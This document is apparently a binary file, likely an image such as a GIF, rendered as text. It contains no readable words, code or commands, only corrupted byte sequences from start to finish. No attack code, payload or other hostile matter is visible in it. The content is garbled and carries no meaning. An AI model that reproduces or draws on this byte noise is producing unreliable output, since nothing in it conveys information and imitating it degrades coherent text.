*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
